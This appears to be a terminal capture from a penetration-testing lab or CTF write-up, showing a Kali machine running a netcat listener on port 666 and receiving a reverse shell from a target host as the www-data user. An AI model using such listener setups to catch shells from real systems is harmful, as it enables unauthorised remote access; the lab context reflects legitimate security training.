 ┌──(root㉿ kali)-[~/Desktop]
└─# nc -lvvp 666
listening on [any] 666 ...
192.168.21.172: inverse host lookup failed: Unknown host
connect to [192.168.21.131] from (UNKNOWN) [192.168.21.172] 46034
Linux ki 5.4.0-58-generic #64-Ubuntu SMP Wed Dec 9 08:16:25 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 09:25:44 up  1:28,  0 users,  load average: 86.47, 85.89, 83.78
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$